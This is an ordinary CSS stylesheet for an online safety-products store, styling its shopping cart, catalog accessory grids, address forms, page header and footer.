
.DealerHighlightSubHeading {
    font-size: 13px;
    font-weight: bolder;
    text-align: center
}

.DealerHighlightDescription {
    text-align: left
}

.DealerHighlightContactInfo,
.DealerHighlightDetail,
.datepick {
    text-align: center
}

.DealerListTable {
    width: 75%;
    border: 1px solid #999;
    margin: 15px 0
}

.DealerListTable TD {
    border: 0 solid #ccc
}

IMG.RequestedShippingDateCalendar {
    position: relative;
    left: 10px
}

.datepick {
    width: 350px
}

.datepick-month-header {
    white-space: nowrap
}

.datepick-month TABLE {
    width: 100%
}

.datepick-month TABLE TD {
    padding: 4px 6px
}

.orderdisplayTable table {
    border: 1px solid #999;
    text-align: left !important
}

.orderdisplayTable table td {
    padding: 6px;
    white-space: nowrap;
    text-align: left
}

.orderdisplaydetailLabel {
    background-color: #ccc
}

.CustomerMasterAccountControl {
    clear: both;
    position: relative;
    top: 20px
}

.CustomerMasterAccountControlLabel {
    font-weight: 700;
    float: left;
    margin: 0 5px
}

.CustomerMasterAccountControlLabel span {
    font-weight: 700
}

.CustomerMasterAccountControlCombo select {
    width: 45%;
    float: left;
    margin-right: 5px
}

.CustomerMasterAccountControlCombo table#CustomerMasterAccountDropDown {
    float: left;
    margin-right: 5px;
    width: 45% !important
}

div#btnPopupSwitch.dxbButton {
    background: #00518e;
    color: #fff
}

#defaultShipInstructions {
    float: left;
    height: 30px;
    padding-top: 9px;
    width: 466px;
    margin-bottom: 25px
}

#defaultShipLabel {
    width: 304px;
    float: left;
    padding-top: 5px
}

#defaultShipButton {
    float: right;
    padding-right: 20px;
    position: relative;
    z-index: 100
}

#defaultShipHint {
    float: right;
    width: 280px;
    height: 30px;
    padding: 1px 0 0 35px;
    background-image: url(/Ecommerce/images/info.png);
    background-position: left center;
    background-repeat: no-repeat;
    margin-top: 3px
}

.MultiShipLookupTable {
    margin-left: 13px;
    clear: both
}

.CustomerInfo {
    width: 620px
}

.ShippingAddressDiv {
    float: left;
    width: 330px;
    height: auto;
    padding: 0
}

.BillingAddressDiv {
    float: right;
    width: 275px;
    height: auto;
    padding: 0
}

.CustomerAddressHeadingDiv {
    background-color: #ddd;
    width: 100%;
    height: 35px
}

.CustomerAddressHeading {
    display: block;
    float: left;
    font-size: 14px;
    font-weight: 700;
    margin: 7px 0 0 4px
}

.AddressRow {
    width: 100%;
    height: auto;
    clear: both;
    padding: 2px 0 2px 4px
}

.AddressLabel {
    float: left;
    font-weight: 700;
    width: 40%
}

.AddressField {
    float: right;
    font-weight: 400;
    display: block;
    width: 60%
}

.ChangeDefaultShipButton td {
    padding: 0;
    white-space: nowrap;
    font-weight: 700;
    font-size: 11px
}

.ChangeDefaultShipButton {
    font-weight: 700;
    font-size: 11px;
    padding: 0;
    margin-top: 0;
    float: right;
    position: relative;
    right: 4px;
    top: 6px
}

.ContinueCancelButtons {
    float: right;
    margin-top: 25px
}

.CancelLink td {
    background: 0 0 !important;
    border: none !important;
    text-decoration: underline !important;
    font-size: 11px !important;
    font-weight: 700 !important;
    position: relative;
    left: 27px;
    top: 5px
}

.cancellink td div {
    padding: 0 !important
}

#OneTimeShippingDiv {
    width: 300px;
    height: 350px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    left: -55px
}

#OneTimeShippingDiv .AddressRow {
    height: 20px;
    padding: 2px 0
}

#OneTimeShippingDiv .AddressLabel {
    width: 103px;
    text-align: right;
    position: absolute;
    left: 0
}

#OneTimeShippingDiv .AddressField {
    position: absolute;
    right: 0;
    width: 190px
}

#OneTimeShippingDiv .addressfield input,
#OneTimeShippingDiv .addressfield select {
    width: 160px
}

.AddressRow .RequiredFieldLabel {
    float: right
}

#relatedItemTable {
    width: 100%;
    text-align: center
}

#ModelOptionsWrapper {
    display: block;
    margin-top: 15px
}

#ModelOptionsWrapper .dxeHelpText {
    color: #000
}

.SKUOptionDropDown_Gears {
    width: 50px !important;
    height: 25px !important
}

#SubtotalDiv {
    float: right;
    text-align: left;
    white-space: nowrap;
    margin: -1px 0 5px;
    padding: 4px 15px;
    border: 1px solid #999
}

#SubtotalText {
    float: none
}

#lblSubtotal {
    font-weight: 700;
    font-size: 20px;
    float: right
}

.ShoppingCartSavedCartTable {
    width: 100%;
    padding: 4px;
    border: 0
}

.ShoppingCartSavedCartTable .ShoppingCartLabel {
    display: none
}

.AddSavedCartButton,
.DeleteSavedCartButton {
    margin: 5px
}

.CategoryDisplayGrid * {
    max-width: 650px !important
}

.FilterDropdown {
    background-color: #eee;
    width: 100%;
    padding: 3px;
    border-radius: 6px;
    font-size: 14px;
    margin-bottom: 10px
}

#catalog_base_price h2,
#catalog_base_price h3 {
    display: inline;
    vertical-align: middle;
    font-weight: 700
}

#catalog_accessory_container {
    width: 100%
}

#catalog_accessory_header {
    width: 790px;
    vertical-align: middle;
    display: block;
    clear: both;
    height: 110px
}

#catalog_accessories_grid h2 {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/sidebox_back.jpg);
    background-repeat: repeat-x;
    font-size: 13px;
    height: 23px;
    width: 100%;
    display: inline-block;
    padding-top: 3px;
    padding-left: 10px
}

#catalog_accessory_header_image {
    float: left;
    width: 100px !important;
    height: 100px !important;
    border: 1px solid #000
}

#catalog_accessory_header_image IMG {
    margin: 2px
}

#header_item_name {
    vertical-align: bottom;
    padding: 60px 0 0 5px;
    float: left
}

#catalog_accessory_item_name {
    color: #000;
    font-size: 20px;
    font-weight: 700;
    vertical-align: top;
    width: 400px;
    white-space: nowrap
}

span#catalog_accessory_item_stock_code {
    color: #777;
    font-size: 9px
}

div#catalog_accessory_item_stock_code {
    color: #f26522;
    font-size: 10px;
    vertical-align: bottom;
    padding: 50px 0 0 15px;
    float: left
}

#catalog_base_price {
    vertical-align: text-bottom;
    padding: 80px 0 0 15px;
    float: right;
    margin-right: 10px
}

#catalog_base_price h3 {
    color: #000;
    font-size: 12px;
    padding-right: 10px
}

#catalog_base_price h2 {
    font-size: 18px;
    color: #000
}

#catalog_accessories_grid {
    height: auto;
    padding: 5px 5px 5px 10px;
    margin-left: 100px;
    width: 680px
}

.catalog_accessories_grid tr {
    height: 25px
}

#catalog_accessories_grid .CatalogAddtoCartDiv,
#catalog_accessories_grid td .CatalogPricingTable td {
    height: auto !important
}

#catalog_accessories_grid td {
    border: none;
    border-bottom: 1px solid #999
}

#catalog_accessories_grid .CatalogPricingTable {
    width: auto !important
}

#catalog_accessories_grid .CatalogPricingTable TD {
    border: none !important
}

#catalog_accessories_grid .CatalogPricingTable .CatalogProductDetailPrice,
.ShoppingCartTable .CatalogProductDetailPrice {
    font-size: 12px !important;
    color: #000;
    font-weight: 700;
    vertical-align: middle !important
}

.catalog_accessories_grid_alt {
    background-color: #e7e7e7
}

#accessories_grid_checkbox {
    padding: 0;
    margin: 0;
    width: 30px
}

#catalog_accessories_grid .option_stk {
    background-color: none !important
}

.ShoppingCartTable .accessories_grid_option_name,
.accessories_grid_option_name {
    font-size: 10px;
    font-weight: 700;
    white-space: nowrap
}

.ShoppingCartTable .accessories_grid_option_code,
.accessories_grid_option_code {
    font-size: 9px !important;
    vertical-align: middle;
    width: 25%;
    white-space: nowrap !important
}

#dxgrdAccessories,
.ShoppingCartTable #catalog_accessories_grid {
    width: 100% !important
}

.ShoppingCartTable .accessories_grid_required,
.accessories_grid_required {
    color: #d00;
    font-style: italic;
    font-size: 10px !important;
    font-weight: 700
}

.ShoppingCartTable .accessories_grid_price_label,
.accessories_grid_price_label {
    font-size: 12px;
    font-weight: 700;
    text-align: right;
    padding-right: 5px;
    padding-left: 100px;
    padding-top: 15px;
    float: left;
    vertical-align: middle !important;
    display: none
}

.CatalogProductDetailPrice a:link,
.ShoppingCartTable .accessories_grid__price,
.accessories_grid__price {
    font-weight: 700;
    color: #000 !important;
    font-size: 14px;
    padding-right: 4px;
    padding-top: 11px;
    float: left;
    vertical-align: middle !important
}

#catalog_accessories_total_label {
    font-size: 13px;
    color: #777;
    font-weight: 700;
    float: left;
    display: block;
    text-align: right;
    padding-top: 14px;
    margin-left: 10px
}

#catalog_accessories_total_price {
    font-size: 30px;
    color: #d00;
    font-weight: bolder;
    text-align: center;
    float: right;
    display: block;
    padding-left: 40px
}

#accessories_footer {
    clear: both;
    height: 60px;
    padding-top: 10px
}

TABLE TBODY TR,
table.dxeButtonEdit {
    padding: 0 !important
}

.dxgvSelectedRow {
    background-color: #ddd !important;
    color: #000 !important;
    font-size: inherit
}

.dxgvTable {
    border: 1px solid #999
}

table.dxgvTable tbody tr td {
    height: 10px !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

#dxgrdAccessories {
    display: inline-block !important
}

table.dxeButtonEdit {
    height: 10px !important
}

.dxeBase .catalog_accesories_total_price {
    font-size: 30px !important
}

.dxgvControl,
.dxgvDisabled {
    border: none !important;
    margin-right: 0 !important
}

.dxgvDataRow,
.dxgvInlineEditRow {
    color: #777 !important
}

.dxgvFooter {
    background-color: #fff !important;
    display: none
}

#dxgrdAccessories_FooterRow_AccessorizedTotal_0 {
    font-size: 30px;
    padding-right: 25px
}

#CartItemsDataGrid_DXMainTable TD {
    border: none !important
}

#CartItemsDataGrid_DXMainTable .dxgvDataRow TD.dxgv {
    border-top: 12px solid #999 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

#CartItemsDataGrid_DXMainTable .dxgvTable {
    margin-left: 100px
}

#CartItemsDataGrid_DXMainTable .dxgvTable TD.dxgv {
    border-top: none !important
}

#CartItemsDataGrid_DXMainTable .CatalogProductDetailPicture {
    padding: 4px;
    border: 1px solid #777
}

IMG#QtyBox_EI {
    display: none !important
}

.CatalogAccessoryAddButtonChoices A:LINK {
    border: 1px solid #0f0
}

.AccessorizedAddtoCartButton {
    width: 118px !important;
    height: 32px !important;
    border: 1px solid #333 !important;
    float: right !important
}

.AccessorizedAddtoCartButton span {
    color: #fff !important
}

body {
    font-family: 'Roboto', sans-serif
}

a {
    color: #00457a;
    text-decoration: none
}

img {
    max-width: 100%;
    height: auto
}

h1 {
    font-weight: 900;
    letter-spacing: -3px
}

h2 {
    font-weight: 700;
    font-size: 24px
}

.header-wrap {
    background: #f3f2f9;
}

.blueBar {
    background: #1a1e70;
    border-radius: 0;
}

.blueBar h3 {
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 10px 0;
    margin-top: 10px;
    text-align: center;
    font-size: 32px;
    margin-bottom: 0;
    padding-bottom: 0;
}

.blueBar h5 {
    color: #fff;
    text-align: center;
    font-size: 22px;
    margin: 0 0 20px;
}
.layout-widget-wrapper .courtesy-bar .container {
    max-width: 1170px !important;
    padding-left: 0;
}
.header-wrap .navbar-brand {
    min-width: 136px;
    padding: 5px 15px;
    /*    text-align: center;
   margin-top: -50%;
    background: #00457a;
    padding-bottom: 95px*/
}
.layout-widget-wrapper .navbar-brand {
    min-width: 136px;
    padding: 5px 15px;
}
.navbar-brand>img {
    display: block;
    /*    margin: auto;*/
    max-width: 153px;
    height: auto;
    width: 100%;
    min-width: 110px;
}

.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
    background: #00457a
}

.courtesy-bar {
    padding: 7px 0
}

.courtesy-bar .nav-pills a {
    padding: 1px 5px;
    font-family: 'Roboto Condensed', sans-serif;
}

.courtesy-bar .nav-pills a:not(.btn) {
    color: #1a1e70;
    font-weight: 400;
}

.courtesy-bar .nav-pills a:not(.btn):focus,
.courtesy-bar .nav-pills a:not(.btn):hover {
    text-decoration: underline;
    background: 0 0
}

.courtesy-bar .nav-pills a.btn-sign-in:focus,
.courtesy-bar .nav-pills a.btn-sign-in:hover {
    background: #f1881d;
    color: #222;
    border-color: #f1881d
}

.courtesy-bar>.container {}

.header-wrap .navbar-inverse {
    background: #1a1e70;
    margin-bottom: 0;
    border-radius: 0;
}

.header-wrap .SearchFormSelect {}

.SearchFieldDiv.block {
    position: relative;
    width: 100%;
    /*75%*/
    display: inline-flex;
    top: 0px;
}

.SearchButton.block {
    width: 55px;
    position: relative;
    top: 0px;
    right: 0px;
    display: inline-block;
}

.affiliatesRow {
    background: #f3f2f9;
    padding: 20px 15px;
}

.affiliatesRow h5 {
    font-weight: 700;
    font-size: 19px;
    text-align: left;
    margin: 10px 0 25px 0;
}

.affiliatesRow img {
    width: auto;
    max-width: 215px;
}

.bottomLinks {
    color: #10105e;
}

.bottomLinks ul {
    padding: 0;
    list-style: none;
    font-size: 14px;
    font-weight: 700;
    margin-top: 35px;
}

.bottomLinks li,
.bottomLinks li a {
    margin-bottom: 14px;
    color: #10105e;
}

.bottomLinks.HomeContact ul {
    margin-top: 25px;
    margin-bottom: 7px;
}

.bottomLinks.HomeContact li {
    margin-bottom: 6px;
}

.jumbotron-wrap .jumbotron {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    width: 100%;
    height: 100%;
    color: #fff;
    min-height: 300px;
    margin-bottom: 0;
    background-size: cover;
    background-position: center;
    background-color: #285d91;
    padding-top: 48px;
    padding-bottom: 48px
}

/*.jumbotron-wrap .jumbotron:after {
    content: "";
    background: url(https://www.gosafe.com/ecommerce/site/themes/images/angled-lines.svg) bottom left/175px no-repeat;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 20px;
    width: 180px
}
*/
.jumbotron-wrap .flickity-page-dots {
    bottom: 1em
}

.jumbotron-wrap .flickity-page-dots .dot {
    background: #fff
}

.jumbotron-wrap h1,
.jumbotron-wrap h2 {
    margin: 0;
    display: inline-block;
    background: #fff;
    color: #272727;
    padding: 0 10px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: -3px
}

.jumbotron-wrap .btn-primary {
    border-radius: 0;
    box-shadow: 0 0 0;
    font-weight: 900;
    margin-bottom: 1em
}

/* TOP BLOCKS */
.topBlocks {
    padding: 0;
    height: 260px;
}


.top-block {
    position: relative;
    padding: 1em;
    text-align: center;
    margin-top: 2em;
    margin-bottom: 2em;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 110px
}

.topBlocks.business {
/*    background: url(https://www.gosafe.com/ecommerce/site/themes/images/gss-trisplit-1-business.jpg);
    background-size: 100%;
    background-repeat: no-repeat;*/
}

.topBlocks.hazard {
    background: url(https://www.gosafe.com/ecommerce/site/themes/images/B-01-HazardSchool.jpg);
    background-size: cover;
    background-repeat: no-repeat;
        background-position-x: 50%;
}

.topBlocks.expert {
    background: url(https://www.gosafe.com/ecommerce/site/themes/images/B-02-ExpertZone.jpg);
    background-size: cover;
    background-repeat: no-repeat;
        background-position-x: 50%;
}

.topBlocks a {
    position: absolute;
    /*    top: 25%;*/
    color: #fff;
    z-index: 100;
    /*    width: 80%;
    left: 0;*/
    text-align: center;
    /*    font-size: 4.5rem;*/
    font-weight: 700;
    /*    line-height: 4rem;*/
    font-family: 'Roboto Condensed', sans-serif;
}

.topBlocks a.one {
    /* left: 15%;*/
}

.topBlocks a.two {
    /*  left: 0;*/
}

.topBlocks h5 {
    color: #fff;
    text-align: center;
    width: 100%;
    /*    font-size: 2.6rem;*/
    font-weight: 600;
    /*    margin-top: 7px;*/
    text-decoration: none;
}

.topBlocks a:hover,
.topBlocks a h5:hover {
    text-decoration: none;
}

.top-block:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/all-categories.jpg);
    background-size: cover;
    background-position: center;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: .2s ease
}

.top-block.spotlight:before {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/spotlight.jpg)
}

.top-block.services:before {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/services.jpg)
}

.top-block:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #000;
    opacity: .5;
    transition: .2s ease
}

.top-block:hover:before {
    -webkit-filter: grayscale(0);
    filter: grayscale(0)
}

.top-block:hover:after {
    opacity: 0
}

.top-block .btn-primary {
    position: relative;
    z-index: 1;
    border-radius: 0;
    box-shadow: 0 0 0;
    font-weight: 700;
    transition: 250ms ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    font-size: 1.5em
}

.top-block:hover .btn-primary {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

/* FEATURE BLOCKS  */

.goSafe.container {
    /*  width: 95%;*/
}

.featuredItem {
    margin: 25px 0;
}

.featured-block {
    padding-bottom: 10px;
    text-align: center;
    align-items: center;
    min-height: 110px;
    background-color: #fff;
}

.featuredBlockContent img {
    padding: 5px 0;
    display: block;
    margin: 5px auto;
}

.featuredBlockHeader {
    color: #fff;
    font-size: 2.5rem;
    font-weight: 500;
    font-family: 'Roboto', sans-serif;
    background: #ff5603;

}

.featured-block a {
    color: #1a1e70;
    font-size: 16px;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
}

.featured-block:before {}

.featured-block.spotlight:before {}

.featured-block.services:before {}

.featured-block:after {}

.featured-block:hover:before {}

.featured-block:hover:after {}

.featured-block .btn-primary {
    position: relative;
    z-index: 1;
    border-radius: 0;
    box-shadow: 0 0 0;
    font-weight: 700;
}

.featured-block:hover .btn-primary {}

.featureItem.container {
    margin-bottom: 20px;
}

.featuredItemContent {}

.featuredItemContent.container {
    padding-left: 0;
    padding-right: 0;
}

.resources-wrap {
    background: url(https://www.gosafe.com/ecommerce/site/themes/images/call-out-bg.png);
    background-size: cover;
}

.resources-wrap .container {
    position: relative
}

.resources-wrap .container:after {}

/* BOTTOM BLOCKS */
.bottomBlocks.container {}

.bottomBlocks {}

.bottomBlocks img {
    width: 100%;
    max-height: 110px;
}

.bottomBlocks a {
    font-family: 'Roboto', sans-serif;
    color: #fff;
    font-weight: 500;
    position: absolute;
    top: 25%;
    color: #fff;
    z-index: 100;
    width: 100%;
    left: 0;
    text-align: center
}

.bottomBlocks.custom a {}

.bottomBlocks.custom {}

.bottomBlocks.repair {}

.bottomBlocks.rental {}


.bottom-block {
    position: relative;
    padding: 1em;
    text-align: center;
    margin-top: 2em;
    margin-bottom: 2em;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 110px
}

.bottom-block:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/all-categories.jpg);
    background-size: cover;
    background-position: center;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: .2s ease
}

.bottom-block.spotlight:before {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/spotlight.jpg)
}

.bottom-block.services:before {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/services.jpg)
}

.bottom-block:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #000;
    opacity: .5;
    transition: .2s ease
}

.bottom-block:hover:before {
    -webkit-filter: grayscale(0);
    filter: grayscale(0)
}

.bottom-block:hover:after {
    opacity: 0
}

.bottom-block .btn-primary {
    position: relative;
    z-index: 1;
    border-radius: 0;
    box-shadow: 0 0 0;
    font-weight: 700;
    transition: 250ms ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    font-size: 1.5em
}

.bottom-block:hover .btn-primary {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}


.homeContact h3 {
    color: #fff;
    /* text-transform: uppercase; */
    font-weight: 700;
    padding: 10px 0;
    margin-top: 10px;
    text-align: center;
    font-size: 32px;
    font-family: 'Roboto', sans-serif;
}

.resources-wrap h3,
.resources-wrap h3 a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 10px 0;
    margin-top: 10px;
    text-align: center;
    font-size: 4rem;
}

.btn-primary {
    background: #ff5603;
    border: 1px solid #ff5603;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, .13)
}

.btn-primary:focus,
.btn-primary:hover {
    background: #f1881d;
    border-color: #f1881d
}

.btn-primary:active,
.btn-primary:active:hover {
    background: #d67614
}

a.btn.btn-primary.allProducts {
    float: left;
    border-radius: 0;
    display: inline-block;
    margin: 3px 15px 0 0;
    padding: 6px 10px;
}

a.btn.btn-primary.orderStatus {
    float: right;
    border-radius: 0;
}

.no-gutter {
    padding-left: 0;
    padding-right: 0
}

ul.thumbnails {
    list-style-type: none;
    padding: 0
}

ul.thumbnails li {
    padding: 0 10px
}

.theme-body {
    margin-top: 0;
    background-color: #eee
}

#downloads .col-sm-2 {
    width: 18%
}

.sidebarControls {
    margin-top: 15px
}

.sidebar-nav {
    background: url([data-uri]â€¦EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top, rgba(0, 84, 148, 1) 0, rgba(0, 54, 95, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 84, 148, 1)), color-stop(100%, rgba(0, 54, 95, 1)));
    background: -webkit-linear-gradient(top, rgba(0, 84, 148, 1) 0, rgba(0, 54, 95, 1) 100%);
    background: -o-linear-gradient(top, rgba(0, 84, 148, 1) 0, rgba(0, 54, 95, 1) 100%);
    background: -ms-linear-gradient(top, rgba(0, 84, 148, 1) 0, rgba(0, 54, 95, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 84, 148, 1) 0, rgba(0, 54, 95, 1) 100%);
    margin: 5px;
    width: 32%
}

.side-nav-image img {
    float: left;
    padding: 13px 0;
    max-height: 117px
}

.side-nav-title {
    margin: 13px 0 0 5px;
    max-width: 200px;
    float: left
}

.sidebar-nav-shadow {
    background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/small-shadow.png);
    width: 100%;
    height: 35px;
    position: relative;
    top: 103px;
    display: block
}

.navTrail.row {
    margin-right: 0;
    margin-top: 15px
}

.policies-nav {
    float: right;
    margin: 0;
    max-width: 650px;
    padding-bottom: 15px;
}

.address-box {
    float: left;
    padding: 30px;
}
.policies-nav iframe {
    margin-left: -15px;
}
#downloads,
.address-box p {
    color: #fff;
    white-space: normal;
    font-size: 17px;
    font-weight: 500;
    line-height: 24px;
    text-align: justify;
}

.inner-header {
    padding: 0
}

#body-wrap.row {
    padding: 10px 0 50px;
    margin-top: 30px
}

#Inside-body-wrap.container {
    padding-top: 10px;
    background-color: #fff
}

.bottom-row {
    background-color: #ff5603;
    padding: 0
}

.policies-nav ul {
    list-style-type: none;
    padding-left: 0
}

.footer-logos {
    margin-top: 80px
}

.footer-logos img {
    width: auto;
    height: 55px;
    cursor: pointer
}

.social-icons {
    margin: 15px auto 0;
    padding: 0 0 0 5px
}

.social-logo {
    padding: 0 0 0 15px
}

.social-logo img {
    width: 25px;
}

li.pipe {
    padding: 0 4px;
    line-height: 41px;
    font-size: 27px;
    color: rgba(255, 255, 255, .1)
}

#search {
    position: relative;
    top: 7px;
    left: 18px;
    float: right
}

.SideSearchBox {
    margin-top: 5px
}

.SearchButton.block input {
    width: 66px;
}

.SideSearchBox #SearchCategoryDIV .CatalogSearchField {
    width: 100%;
    padding: 0 5px;
    margin: 10px 0
}

.SideSearchBox #SearchCategoryDIV {
    float: left
}

.SideSearchBox #SearchCategoryDIV .SearchFormSelect {
    width: 100%;
    margin: 10px 0
}

.navbar-footer p {
    color: #fff;
    font-size: 16px;
    padding: 18px 0;
    font-weight: 700;
    margin: 0;
}

span.search-nav {
    float: right
}

.search-nav a {
    color: #005492
}

.rightSidebar {
    border-left: 1px solid #eee
}

#contactForm input,
#contactForm textarea {
    margin: 0 0 8px 0;
    width: 100%;
}

.homeContact.row {
    /* max-width: 630px;*/
    float: right;
}
.RecaptchaWrap {
    float: left;
}
.g-recaptcha {
    display: inline-block;
}
.ContactFormSubmitButton {
    background-color: #fff;
    color: #ff5500;
    border: 0px;
    background-image: none;
    float: right;
}

td.divLocationtdName {
    vertical-align: top
}

.listingPricingControl {
    float: left;
    width: 45%
}

.btnCart {
    margin: 0 10px;
    background: #ff5603;
    border-radius: 0;
    border-width: 0;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
}

.download {
    font-size: 12px !important;
    margin: 10px 0 !important
}

.carousel-inner {
    text-align: center;
    width: 90%;
    margin: 0 auto
}

.right.carousel-control img {
    float: right
}

.policies-nav ul li a {
    line-height: 30px
}

.listingItemImage {
    float: left;
    margin: 0 10px 0 0
}

.listingDetails {
    float: left;
    padding: 15px 0 0 20px
}

.listingPricingControl {
    margin: 18px 0 0
}

.AddThisWrap {
    position: relative;
    float: right;
    margin: 0 30px 15px 0
}

.UOM-Row {
    margin: 10px 0
}

.UOM-txtField {
    float: left
}

.UOM-txtMultiplier {
    float: left;
    margin: 3px
}

.UOM-Selectioncmb {
    width: 50%;
    float: left
}

.table {
    width: 100%;
    margin: 15px 5px
}

#maintable {
    width: 100%;
    float: right
}

#pricetabs {
    margin: 5px 15px 0 20px;
    height: 85px
}

#detailpricetabs {
    margin: 0 15px 0 20px;
    min-height: 240px
}

#featurepricetabs {
    margin: 19px 15px 0 20px;
    min-height: 215px
}

.price-tabTable {
    display: table
}

.price-tabRow {
    display: table-row
}

.price-tabLabel {
    display: table-cell;
    width: 40%;
    white-space: nowrap
}

.price-tabLabel span {
    font-weight: 700
}

.price-tabAmount {
    display: table-cell;
    padding-left: 5px
}

.price-qtyTable {
    display: table;
    margin: 10px
}

.price-qtyRow {
    display: table-row
}

.price-qtyUOM {
    display: table-cell
}

.price-qtyLabel {
    display: table-cell;
    padding: 0 25px 0 5px;
    position: relative;
    top: 0
}

#accselection {
    float: left;
    margin: 0 15px;
    border: 1px solid #9da0aa
}

#detailaccselection {
    margin: 0 10px;
    position: relative;
    top: -33px
}

#qtyOptions {
    float: right;
    width: 32%;
    margin: 0 0 10px
}

#detailqtyOptions {
    float: left;
    width: 100%;
    margin: 4px 0 5px
}

#AccSelWrap {
    float: left;
    width: 65%;
    margin: 0 0 10px 5px
}

#detailAccSelWrap {
    float: right;
    width: 100%;
    margin: 22px 0 10px
}

.optionsPricing {
    width: 107%;
    border: 1px solid #9da0aa
}

#lblSelectedOptionsAmount {
    font-weight: 700;
    padding: 0 7px
}

.dxtcLite_DevEx .dxtc-activeTab {
    background: #ffefcf;
    border-bottom: 1px solid #ffefcf
}

.dxbButton_DevEx {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);
    border-radius: 5px;
    height: 30px;
    background-color: #363636;
    background-image: -moz-linear-gradient(top, #444, #222);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444), to(#222));
    background-image: -webkit-linear-gradient(top, #444, #222);
    background-image: -o-linear-gradient(top, #444, #222);
    background-image: linear-gradient(to bottom, #444, #222);
    background-repeat: repeat-x;
    border-color: rgba(0, 0, 0, .1) rgba(0, 0, 0, .1) rgba(0, 0, 0, .25);
    position: relative;
    top: 5px
}

.dxgvTitlePanel_DevEx {
    display: none
}

.listingDetails a {
    font-size: 14px;
    color: #333;
    line-height: 19px
}

.listingStockCode {
    padding: 3px 15px
}

.listingStockCode a {
    font-size: 12px;
    color: #005494;
    font-weight: 700;
    line-height: 14px
}

.dxgvDataRowAlt_DevEx {
    background: 0 0;
    border: 1px dotted #333;
    border-width: 1px 0
}

.dxgvTable_DevEx {
    background-color: none;
    border-collapse: collapse !important
}

.listingShortDescription {
    font-size: 14px;
    margin-top: 0;
    padding: 3px 15px
}

.listingPriceRange {
    font-weight: 700;
    color: #333;
    padding: 3px 15px
}

.dxgvControl_DevEx,
.dxgvDisabled_DevEx {
    border: 0 solid #9da0aa
}

.listingContentDisplay {
    padding: 20px 0
}

.dxtc-tab,
.dxtcLite_DevEx .dxtc-activeTab {
    border-radius: 5px 5px 0 0
}

.dxtc-content {
    width: 250px !important;
    height: auto !important;
}

.CharacteristicDisplayTabContent {
    width: auto !important
}
#Inside-body-wrap div.dxtcLite.dxtcSys.dxtc-top {
    width: 98%;
}
.dxtcLite.dxtcSys.dxtc-top {
    margin: 10px !important
}

.dxtcLite .dxtc-top {
    width: 218px !important
}

.dxtcLite.dxtc-top>.dxtc-stripContainer {
    padding-top: 3px;
    width: auto !important
}

.collapse-label {
    margin-right: 45px;
    float: left
}

.optionsPricing {
    background-color: #fff;
    color: #333;
    text-align: left;
    padding: 9px;
    float: right;
    margin: 10px -18px -13px;
    border-width: 0
}

.SKUOptionDropDown,
.SKUOptionDropDown_Size {
    width: auto !important
}

div#accordion {
    padding: 0
}

.btn.btn-primary.innerButtons {
    margin: 5px
}

ul.content-nav {
    list-style-type: none;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: left;
    margin: 0;
    padding: 0
}

.ContentHeadline {
    padding: 10px 0;
    font-size: 18px;
    font-weight: 700
}

.listingItemImage img {
    width: 100% !important;
    height: auto !important;
    margin: 20px auto
}

.purchaseButton {
    position: relative;
    bottom: 40px
}

#miniDetailWrap {
    margin: 30px 0 0;
    width: 650px
}

.miniDetailImage {
    float: left;
    width: 315px;
    margin: 10px 30px 100px 10px
}

.miniDetailImage img {
    width: 100%
}

.QVdetail {
    position: absolute;
    bottom: 22px;
    left: 30px
}

.miniDetailWrap {
    margin: 30px 0 0
}

#miniDetailWrap #pricetabs,
#miniDetailWrap #qtyOptions {
    width: 92%
}

#miniDetailWrap #pricetabs {
    display: none
}

